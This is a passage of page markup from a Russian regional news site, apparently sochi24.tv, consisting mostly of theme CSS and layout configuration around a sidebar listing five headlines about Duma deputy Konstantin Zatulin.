a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 